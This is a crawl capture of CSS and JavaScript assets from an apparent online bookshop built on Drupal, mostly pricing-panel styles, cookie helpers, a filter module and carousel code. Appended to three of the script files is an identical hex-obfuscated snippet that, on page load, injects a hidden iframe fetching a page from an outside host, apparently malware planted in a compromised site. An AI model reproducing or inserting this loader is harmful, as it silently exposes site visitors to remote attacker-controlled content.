    background: #eee;
    padding-top: 10px;
    padding-bottom: 10px;
    border-radius: 12px;  
    padding-left: 10px;
    padding-right: 0px;
    display :  flex;
}

.languagecol{
padding-left: 5px;
padding-right :  5px;
margin-top :  5px;
margin-bottom :  5px;
}

.node-type-product-display .commerce-product-field-commerce-price  
{
 background-color :  #fff;
color: #555 !important;
font-weight: 600 !important;
font-size: 21px !important;
display :  inline ;
float :  left;
} 

.priceformat
{
display :  flex ;
}


.boxnews .button_blue
{
float:right;
}

.boxnews
{
padding-top :  5px;
padding-bottom :  5px;
border-radius :  10px;
border-color: rgb(241, 240, 240);
border-radius : 10px;
border-width : 1px;
border-style : solid;
}

.boxnews img {
	

    // display: flex;
    // align-items: center;
    // flex-wrap: wrap;
    //margin-top: 20px;
    display: block;
    margin-left: auto;
    margin-right: auto;

}

.ebookbanner 
{
    background-color: #006666;
    background-image: url('/sites/all/themes/savita/images/lp_bgimages/HeaderDark.png');
    padding-top: 10px;
padding-bottom: 1px;
}

.ebookbanner a , .ebookbanner a:hover 
{
color: white;
}

.view-books-and-ebooks h3 {
    font-size: 1em;
    font-weight: 600;
    margin: 0 1px !important;
    padding-top: 5px !important;
    padding-bottom: 0 !important;
    font-family: inherit;
    border-top: 1px dotted #f5f5f5;
}

.view-books-and-ebooks .price {
    color: #555 !important;
    font-weight: 600 !important;
    font-size: 16px;
    display: inline-block !important;
    margin: 12px 7px 14px 2px !important;
}

.view-books-and-ebooks input[type="submit"] {
    font-family: inherit;
    font-weight: 600;
    margin-right: 14px;
    padding: 4px 11px;
    border-radius: 3px;
    font-size: 13px;
    background: #8ab43a !important;
        background-image: none;
    background-image: none;
    background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1)) !important;
    color: #fff !important;
    text-shadow: none !important;
    cursor: pointer;
    transition: all 0.2s linear;
}

.container #sidebar.four.columns {
    width: 255px;
    margin-right: 30px;
    padding-top: 35px;
} 
#sidebar {
    background-color: #F0F0F0;
    padding-left: 15px;
}

 .lb-edit-field-parent-language-tid-entityreference-filter, .lb-edit-title
{
 color: #333;
font-family: "NovecentowideLightBold", arial, serif;
font-weight: normal;
font-size: 21px;
text-transform: uppercase;
margin-bottom: 0;
font-size: 26px;
font-weight: normal !important;
}

 /*
tr.component-type-taxtax-on-audio-stickers,   tr.component-type-taxtax-on-books
{
display : none;
}

*/


  p a, p a:visited {
    
    font-weight: bold !important ;
    color: #07bee5 !important ;
}


  
		.panel.price,
		.panel.price>.panel-heading{
			border-radius:0px;
			 -moz-transition: all .3s ease;
			-o-transition:  all .3s ease;
			-webkit-transition:  all .3s ease;
		}
		.panel.price:hover{
			box-shadow: 0px 0px 30px rgba(0,0,0, .2);
		}
		.panel.price:hover>.panel-heading{
			box-shadow: 0px 0px 30px rgba(0,0,0, .2) inset;
		}
		
				
		.panel.price>.panel-heading{
			box-shadow: 0px 5px 0px rgba(50,50,50, .2) inset;
		/* text-shadow:0px 3px 0px rgba(50,50,50, .6); */
		}
			
		.price .list-group-item{
			border-bottom-:1px solid rgba(250,250,250, .5);
      
		}
		
		.panel.price .list-group-item:last-child {
			border-bottom-right-radius: 0px;
			border-bottom-left-radius: 0px;
      
		}
		.panel.price .list-group-item:first-child {
			border-top-right-radius: 0px;
			border-top-left-radius: 0px;
		}
		
		.price .panel-footer {
      
      padding: 10px 1px;
			color: #fff;
			border-bottom:0px;
			background-color:  rgba(0,0,0, .1);
			box-shadow: 0px 3px 0px rgba(0,0,0, .3);
		}
		
    .pricey
    {
    font-size : 22px;
    }
    
		
		.panel.price .btn{
			box-shadow: 0 -1px 0px rgba(50,50,50, .2) inset;
			border:0px;
      background : #8ab43a; 
      color : #fff;
		}
    
   .panel-blue.panel.price .btn {
   background : #5eae4d;
   } 
   
    .panel-grey.panel.price .btn {
      background : #006666;
   } 
   
    .panel-green.panel.price .btn {
  
    background : #389c6b;
   } 
    
    
		
	/* green panel */
	
		
		.price.panel-green>.panel-heading {
			color: #fff;
			background-color: #57AC57;
			border-color: #71DF71;
			border-bottom: 1px solid #71DF71;
		}
		
			
		.price.panel-green>.panel-body {
			color: #fff;
			background-image: url("/sites/default/files/siteassets/CalculatorOther.png");
      background-size:     cover;                      
      background-repeat:   no-repeat;
     background-position: center center;
		
		}
				
		
		.price.panel-green>.panel-body .lead{
    /*	text-shadow: 0px 0px 0px rgba(50,50,50, .3); */
    color : #fff;
		}
		
		.price.panel-green .list-group-item {
	
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
		
		/* blue panel */
	
		
		.price.panel-blue>.panel-heading {
			color: #fff;
			background-color: #608BB4;
			border-color: #78AEE1;
			border-bottom: 1px solid #78AEE1;
		}
		
			
		.price.panel-blue>.panel-body {
			color: #fff;
			background-image: url("/sites/default/files/siteassets/CalculatorLeaf.png");
      background-size:     cover;                      
      background-repeat:   no-repeat;
     background-position: center center;
		}
				
		
		.price.panel-blue>.panel-body .lead{
			//	text-shadow: 0px 0px 0px rgba(50,50,50, .3);
      color : #fff;
		}
		
		.price.panel-blue .list-group-item {
			color: #333;
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
		
		/* red price */
		
	
		.price.panel-red>.panel-heading {
			color: #fff;
			background-color: #D04E50;
			border-color: #FF6062;
			border-bottom: 1px solid #FF6062;
		}
		
			
		.price.panel-red>.panel-body {
			color: #fff;
			background-image: url("/sites/default/files/siteassets/CalculatorLime.png");
      background-size:     cover;                      
      background-repeat:   no-repeat;
     background-position: center center; 
		}
		
		
		
		
		.price.panel-red>.panel-body .lead{
		//		text-shadow: 0px 0px 0px;
    color : #fff;
		}
		
		.price.panel-red .list-group-item {
			color: #333;
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
		
		/* grey price */
		
	
		.price.panel-grey>.panel-heading {
			color: #fff;
			background-color: #6D6D6D;
			border-color: #B7B7B7;
			border-bottom: 1px solid #B7B7B7;
		}
		
			
		.price.panel-grey>.panel-body {
		color: #fff;
			background-image: url("/sites/default/files/siteassets/CalculatorDark.png");
      background-size:     cover;                      
      background-repeat:   no-repeat;
     background-position: center center; 
		}
		

		
		.price.panel-grey>.panel-body .lead{
			color : #fff;
		}
		
		.price.panel-grey .list-group-item {
			color: #333;
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
		
		/* white price */
		
	
		.price.panel-white>.panel-heading {
			color: #333;
			background-color: #f9f9f9;
			border-color: #ccc;
			border-bottom: 1px solid #ccc;
			text-shadow: 0px 2px 0px rgba(250,250,250, .7);
		}
		
		.panel.panel-white.price:hover>.panel-heading{
			box-shadow: 0px 0px 30px rgba(0,0,0, .05) inset;
		}
			
		.price.panel-white>.panel-body {
			color: #fff;
			background-color: #dfdfdf;
		}
				
		.price.panel-white>.panel-body .lead{
		//		text-shadow: 0px 0px 0px rgba(250,250,250, .8);
		//		color:#666;
		}
		
		.price:hover.panel-white>.panel-body .lead{
		//		text-shadow: 0px 0px 0px rgba(250,250,250, .9);
			//	color:#333;
		}
		
		.price.panel-white .list-group-item {
			color: #333;
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
    
     #kitaboopricing .panel-body {
    padding: 42px;
    min-height: 205px;
}

.pricewithvat{
margin-bottom: 14px;
display :  inline;
font-size: 15px;
color : #878281;
}


                                                             
.plusvat{
font-size : 10px; 
}

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/commerce.min.js?sg0hl4
body_size: 497
content:
jQuery(function(a){a(".woocommerce-ordering").on("change","select.orderby",function(){a(this).closest("form").submit()}),a("input.qty:not(.product-quantity input.qty)").each(function(){var b=parseFloat(a(this).attr("min"));b>=0&&parseFloat(a(this).val())<b&&a(this).val(b)})});



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/utils.min.js?sg0hl4
body_size: 1102
content:
function getUserSetting(a,b){var c=getAllUserSettings();return c.hasOwnProperty(a)?c[a]:"undefined"!=typeof b?b:""}function setUserSetting(a,b,c){if("object"!=typeof userSettings)return!1;var d=userSettings.uid,e=wpCookies.getHash("wp-settings-"+d),f=userSettings.url,g=!!userSettings.secure;return a=a.toString().replace(/[^A-Za-z0-9_]/,""),b="number"==typeof b?parseInt(b,10):b.toString().replace(/[^A-Za-z0-9_]/,""),e=e||{},c?delete e[a]:e[a]=b,wpCookies.setHash("wp-settings-"+d,e,31536e3,f,"",g),wpCookies.set("wp-settings-time-"+d,userSettings.time,31536e3,f,"",g),a}function deleteUserSetting(a){return setUserSetting(a,"",1)}function getAllUserSettings(){return"object"!=typeof userSettings?{}:wpCookies.getHash("wp-settings-"+userSettings.uid)||{}}var wpCookies={each:function(a,b,c){var d,e;if(!a)return 0;if(c=c||a,"undefined"!=typeof a.length){for(d=0,e=a.length;e>d;d++)if(b.call(c,a[d],d,a)===!1)return 0}else for(d in a)if(a.hasOwnProperty(d)&&b.call(c,a[d],d,a)===!1)return 0;return 1},getHash:function(a){var b,c=this.get(a);return c&&this.each(c.split("&"),function(a){a=a.split("="),b=b||{},b[a[0]]=a[1]}),b},setHash:function(a,b,c,d,e,f){var g="";this.each(b,function(a,b){g+=(g?"&":"")+b+"="+a}),this.set(a,g,c,d,e,f)},get:function(a){var b,c,d=document.cookie,e=a+"=";if(d){if(c=d.indexOf("; "+e),-1===c){if(c=d.indexOf(e),0!==c)return null}else c+=2;return b=d.indexOf(";",c),-1===b&&(b=d.length),decodeURIComponent(d.substring(c+e.length,b))}},set:function(a,b,c,d,e,f){var g=new Date;"object"==typeof c&&c.toGMTString?c=c.toGMTString():parseInt(c,10)?(g.setTime(g.getTime()+1e3*parseInt(c,10)),c=g.toGMTString()):c="",document.cookie=a+"="+encodeURIComponent(b)+(c?"; expires="+c:"")+(d?"; path="+d:"")+(e?"; domain="+e:"")+(f?"; secure":"")},remove:function(a,b,c,d){this.set(a,"",-1e3,b,c,d)}};



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/modules/entityreference_filter/entityreference_filter.js?sg0hl4
body_size: 1945
content:
(function ($) {

"use strict";

Drupal.behaviors.entityreference_filter_dynamic = {
  attach: function (context, settings) {
    if (settings.entityreference_filter) {
      $.each(settings.entityreference_filter, function(form_id, filter_setting) {
        var form = $('#' + form_id, context);
        if (form.length === 0) {
          return;
        }

        var view = filter_setting.view;
        var args = filter_setting.args;
        var dependent_filters = filter_setting.dynamic;
        var elements = {};
        var controlling_filters = {};

        if (dependent_filters) {
          $.each(dependent_filters, function(i, dep_controlling_filters) {
            $.each(dep_controlling_filters, function(j, controlling_filter) {
              controlling_filters[controlling_filter] = controlling_filter;
            });
          });
        }

        $.each(controlling_filters, function(i, controlling_filter) {
          var element = form.find('[name="' + controlling_filter + '"],[name="' + controlling_filter + '[]"]');
          if (element.length > 0) {
            elements[controlling_filter] = element;
            element.attr('autocomplete', 'off');
            var url = settings.basePath + settings.pathPrefix + 'entityreference_filter/update/' + view + '/' + controlling_filter;

            element.once('entityreference_filter').change(function() {
              var ajax = new Drupal.ajax(false, false, {url: url});
              var parentBeforeSerialize = ajax.beforeSerialize;
              ajax.beforeSerialize = function(element, options) {
                parentBeforeSerialize(element, options);
                options.type = 'GET';
                options.data = {};

                $.each(elements, function(fn, element) {
                  var value = element.fieldValue();
                  if (value.length > 0) {
                    options.data[fn] = value[0];
                  }
                });

                options.data.entityreference_filter_form_id = form_id;
                options.data.entityreference_filter_args = args;
              };
              ajax.eventResponse(ajax, {});
            });
            // Another way.
            //var ajax = new Drupal.ajax(false, element, {event: 'change', url: url});
            //var parentBeforeSerialize = ajax.beforeSerialize;
            //ajax.beforeSerialize = function(element, options) {
            //  parentBeforeSerialize(element, options);
            //  options.type = 'GET';
            //  options.data = {};
            //
            //  $.each(elements, function(fn, element) {
            //    var value = element.fieldValue();
            //    if (value.length > 0) {
            //      options.data[fn] = value[0];
            //    }
            //  });
            //
            //  options.data['entityreference_filter_form_id'] = form_id;
            //  options.data['entityreference_filter_args'] = args;
            //};
          }
        });
      });
    }
  }
};

/**
 * Command to insert new content into the DOM without wrapping in extra DIV element.
 */
Drupal.ajax.prototype.commands.entityreference_filter_insertnowrap = function (ajax, response, status) {
  // Get information from the response. If it is not there, default to
  // our presets.
  var wrapper = response.selector ? $(response.selector) : $(ajax.wrapper);
  var method = response.method || ajax.method;
  var effect = ajax.getEffect(response);

  // We don't know what response.data contains: it might be a string of text
  // without HTML, so don't rely on jQuery correctly interpreting
  // $(response.data) as new HTML rather than a CSS selector. Also, if
  // response.data contains top-level text nodes, they get lost with either
  // $(response.data) or $('<div></div>').replaceWith(response.data).
  var new_content_wrapped = $('<div></div>').html(response.data);
  var new_content = new_content_wrapped.contents();
  var settings = {};

  // If removing content from the wrapper, detach behaviors first.
  switch (method) {
    case 'html':
    case 'replaceWith':
    case 'replaceAll':
    case 'empty':
    case 'remove':
      settings = response.settings || ajax.settings || Drupal.settings;
      Drupal.detachBehaviors(wrapper, settings);
      break;
  }

  // Add the new content to the page.
  wrapper[method](new_content);

  // Immediately hide the new content if we're using any effects.
  if (effect.showEffect !== 'show') {
    new_content.hide();
  }

  // Determine which effect to use and what content will receive the
  // effect, then show the new content.
  if ($('.ajax-new-content', new_content).length > 0) {
    $('.ajax-new-content', new_content).hide();
    new_content.show();
    $('.ajax-new-content', new_content)[effect.showEffect](effect.showSpeed);
  }
  else if (effect.showEffect !== 'show') {
    new_content[effect.showEffect](effect.showSpeed);
  }

  // Attach all JavaScript behaviors to the new content, if it was successfully
  // added to the page, this if statement allows #ajax['wrapper'] to be
  // optional.
  if (new_content.parents('html').length > 0) {
    // Apply any settings from the returned JSON if available.
    settings = response.settings || ajax.settings || Drupal.settings;
    Drupal.attachBehaviors(wrapper, settings);
  }
};

})(jQuery);




var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/savita-update.js?sg0hl4
body_size: 4877
content:
/*
**	index-1 starts
*/
jQuery(document).ready(function(){
	if(jQuery(".circ_numbers_holder.animationBegin").length){
		var opts = {
		    lines: 1, // The number of lines to draw
		    angle: 0.49, // The length of each line
		    lineWidth: 0.05, // The line thickness
		    colorStart: "#ffffff", // Colors
		    colorStop: "#07bee5", // just experiment with them
		    strokeColor: "#f5f5f5", // to see which ones work best for you
		    shadowColor: "#eeeeee",
		    generateGradient: true
		};
		jQuery(".circ_numbers_holder.animationBegin").appear({
		    once: true,
		    forEachVisible: function(i, e) {
		        jQuery(e).data("delay", i);
		    },
		    appear: function() {
		        var delay = 800,
		            stagger = 1000,
		            sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
		        jQuery(this).find(".circ_counter").each(function(i, e) {
		            jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
		            setTimeout(function() {
		                end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
		                jQuery(e).find("canvas:first").gauge(opts, end_nu);
		                jQuery(e).find(".counter_percent_sign:first").addClass("shown")
		            }, i * delay + sequential_delay);
		        });
		        jQuery(this).removeClass("animationBegin");
		    }
		});
	}
});
jQuery.fn.gauge = function(opts, set_to) {
    this.each(function() {
        var $this = jQuery(this),
            data = $this.data();
        if (data.gauge) {
            //  data.gauge.stop();
            delete data.gauge;	
        }
        if (opts !== false) {
            data.gauge = new Donut(this).setOptions(opts);
            data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder").children(".circ_counter_text").attr("id")));
            data.gauge.maxValue = 100; // set max gauge value
            data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
            data.gauge.set(set_to); // set actual value
        }
    });
    return this;
};



jQuery(document).ready(function() {
	if(jQuery('.portfolio_carousel_block').length){		
		jQuery(".portfolio_carousel_block").jcarousel({
			scroll: (jQuery(window).width() > 768 ? 3 : 1),
			easing: "easeInOutExpo",
			animation: 700
		});
	}
});	
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery(".portfolio_carousel_block").length){
		var el = jQuery(".portfolio_carousel_block"), carousel = el.data("jcarousel"), win_width = jQuery(window).width();
		var visibleItems = (win_width > 768 ? 3 : 1);
		carousel.options.visible = visibleItems;
		carousel.options.scroll = visibleItems;
		carousel.reload();
	}
});






				        
jQuery(".numbers_holder.animationBegin").appear({
	once: true,
	forEachVisible: function (i, e) {
		jQuery(e).data("delay", i);
	},
	appear: function () {
		var delay = 400;

		jQuery(this).find(".counter").each(function (i, e) {
			jQuery(e).trans(i * delay + "ms", "-delay");

			setTimeout(function(){
				end_nu = jQuery(e).find(".counter_hidden:first").attr("data-end-nu");
				jQuery(e).flipCounter("startAnimation", { end_number: end_nu }).find(".counter_desc").addClass("shown");
			}, i * delay);									
	        
	    
		});
		jQuery(this).removeClass("animationBegin");
	}
});







																			
jQuery(document).ready(function($) {

	if($('.posts_carousel').length){							
		$(".posts_carousel").jcarousel({
		   	scroll: ($(window).width() > 768 ? 4 : 1),
		   	easing: "easeInOutExpo",
		   	animation: 700
		});
	}
});

// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled				   
jQuery(window).resize(function() {
	if(jQuery(".posts_carousel").length){
	   	var el = jQuery(".posts_carousel"), carousel = el.data("jcarousel"), win_width = jQuery(window).width();									   
	   	var visibleItems = (win_width > 768 ? 4 : 1);
	   	carousel.options.visible = visibleItems;
	   	carousel.options.scroll = visibleItems;
	   	carousel.reload();
	}
}); 
					

/*
**	index-1 ends
*/



/*
** index-2 starts
*/
jQuery(document).ready(function() {	
	if(jQuery('#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963').length){			
		jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").jcarousel({
			scroll: (jQuery(window).width() > 768 ? 3 : 1),
			easing: "easeInOutExpo",
			animation: 700
		});
	}
});	


// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery('#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963').length){
		var el = jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963"), carousel = el.data("jcarousel"), win_width = jQuery(window).width();
	  	var visibleItems = (win_width > 768 ? 3 : 1);
	   	carousel.options.visible = visibleItems;
	   	carousel.options.scroll = visibleItems;
	   	carousel.reload();
	}
});


jQuery(document).ready(function(){
	if(jQuery(".circ_numbers_holder_2.animationBegin").length){
		var opts_2 = {
		   lines: 1, // The number of lines to draw
		   angle: 0.49, // The length of each line
		   lineWidth: 0.05, // The line thickness
		   colorStart: "#ffffff", // Colors
		   colorStop: "#07bee5", // just experiment with them
		   strokeColor: "#444444", // to see which ones work best for you
		   shadowColor: "#333",
		   generateGradient: true
		};
		jQuery(".circ_numbers_holder_2.animationBegin").appear({
		   once: true,
		   forEachVisible: function(i, e) {
		       jQuery(e).data("delay", i);
		   },
		   appear: function() {
		       var delay = 800,
		           stagger = 1000,
		           sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
		       jQuery(this).find(".circ_counter").each(function(i, e) {
		           jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
		           setTimeout(function() {
		               end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
		               jQuery(e).find("canvas:first").gauge(opts_2, end_nu);
		               jQuery(e).find(".counter_percent_sign:first").addClass("shown")
		           }, i * delay + sequential_delay);
		       });
		       jQuery(this).removeClass("animationBegin");
		   }
		});
		jQuery.fn.gauge = function(opts_2, set_to) {
		   this.each(function() {
		       var $this = jQuery(this),
		           data = $this.data();
		       if (data.gauge) {
		           //  data.gauge.stop();
		           delete data.gauge;
		       }
		       if (opts_2 !== false) {
		           data.gauge = new Donut(this).setOptions(opts_2);
		           data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder_2").children(".circ_counter_text").attr("id")));
		           data.gauge.maxValue = 100; // set max gauge value
		           data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
		           data.gauge.set(set_to); // set actual value
		       }
		   });
		   return this;
		};
	}
  
});
/*
** index-2 ends
*/

/*
** index-3 starts
*/

jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_d55865092402824604e944acac4c220a").length){
	    jQuery("#portfolio_carousel_d55865092402824604e944acac4c220a").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_d55865092402824604e944acac4c220a").length){
	    var el = jQuery("#portfolio_carousel_d55865092402824604e944acac4c220a"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    //carousel.options.visible = visibleItems;
	    //carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});


jQuery(document).ready(function($) {
	if($("#posts_carousel_fdb2bcc7ab3948a1d5c6e171d4eb2b6c").length){
	    $("#posts_carousel_fdb2bcc7ab3948a1d5c6e171d4eb2b6c").jcarousel({
	        scroll: ($(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled				   
jQuery(window).resize(function() {
	if(jQuery("#posts_carousel_fdb2bcc7ab3948a1d5c6e171d4eb2b6c").length){
	    var el = jQuery("#posts_carousel_fdb2bcc7ab3948a1d5c6e171d4eb2b6c"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});


/*
** index-3 ends
*/


/*
** index-4 starts
*/
jQuery(document).ready(function(){
	if(jQuery(".circ_numbers_holder_4.animationBegin").length){
		var opts_4 = {
		    lines: 1, // The number of lines to draw
		    angle: 0.49, // The length of each line
		    lineWidth: 0.05, // The line thickness
		    colorStart: "#ffffff", // Colors
		    colorStop: "#07bee5", // just experiment with them
		    strokeColor: "#f5f5f5", // to see which ones work best for you
		    shadowColor: "#eeeeee",
		    generateGradient: true
		};
		jQuery(".circ_numbers_holder_4.animationBegin").appear({
		    once: true,
		    forEachVisible: function(i, e) {
		        jQuery(e).data("delay", i);
		    },
		    appear: function() {
		        var delay = 800,
		            stagger = 1000,
		            sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
		        jQuery(this).find(".circ_counter").each(function(i, e) {
		            jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
		            setTimeout(function() {
		                end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
		                jQuery(e).find("canvas:first").gauge(opts_4, end_nu);
		                jQuery(e).find(".counter_percent_sign:first").addClass("shown")
		            }, i * delay + sequential_delay);
		        });
		        jQuery(this).removeClass("animationBegin");
		    }
		});
		jQuery.fn.gauge = function(opts_4, set_to) {
		    this.each(function() {
		        var $this = jQuery(this),
		            data = $this.data();
		        if (data.gauge) {
		            //  data.gauge.stop();
		            delete data.gauge;
		        }
		        if (opts_4 !== false) {
		            data.gauge = new Donut(this).setOptions(opts_4);
		            data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder_4").children(".circ_counter_text").attr("id")));
		            data.gauge.maxValue = 100; // set max gauge value
		            data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
		            data.gauge.set(set_to); // set actual value
		        }
		    });
		    return this;
		};
	}
});



jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_259fc6a049bc9b10936b6add83bc1782").length){
	    jQuery("#portfolio_carousel_259fc6a049bc9b10936b6add83bc1782").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_259fc6a049bc9b10936b6add83bc1782").length){
	    var el = jQuery("#portfolio_carousel_259fc6a049bc9b10936b6add83bc1782"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});



jQuery(document).ready(function($) {
    if($("#posts_carousel_11bd78ad20b9c797cde1684d907f90ff").length){
        $("#posts_carousel_11bd78ad20b9c797cde1684d907f90ff").jcarousel({
            scroll: ($(window).width() > 768 ? 4 : 1),
            easing: "easeInOutExpo",
            animation: 700
        });
    }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled                  
jQuery(window).resize(function() {
    if(jQuery("#posts_carousel_11bd78ad20b9c797cde1684d907f90ff").length){
        var el = jQuery("#posts_carousel_11bd78ad20b9c797cde1684d907f90ff"),
            carousel = el.data("jcarousel"),
            win_width = jQuery(window).width();
        var visibleItems = (win_width > 768 ? 4 : 1);
        carousel.options.visible = visibleItems;
        carousel.options.scroll = visibleItems;
        carousel.reload();
    }
});


/*
** index-4 ends
*/

/*
** index-5 starts
*/
jQuery(document).ready(function(){
    if(jQuery(".numbers_holder_5.animationBegin").length){
        jQuery(".numbers_holder_5.animationBegin").appear({
            once: true,
            forEachVisible: function(i, e) {
                jQuery(e).data("delay", i);
            },
            appear: function() {
                var delay = 400;
                jQuery(this).find(".counter").each(function(i, e) {
                    jQuery(e).trans(i * delay + "ms", "-delay");
                    setTimeout(function() {
                        end_nu = jQuery(e).find(".counter_hidden:first").attr("data-end-nu");
                        jQuery(e).flipCounter("startAnimation", {
                            end_number: end_nu
                        }).find(".counter_desc").addClass("shown");
                    }, i * delay);
                });
                jQuery(this).removeClass("animationBegin");
            }
        });
    }
});



jQuery(document).ready(function() {
    if(jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").length) {
	    jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").jcarousel({
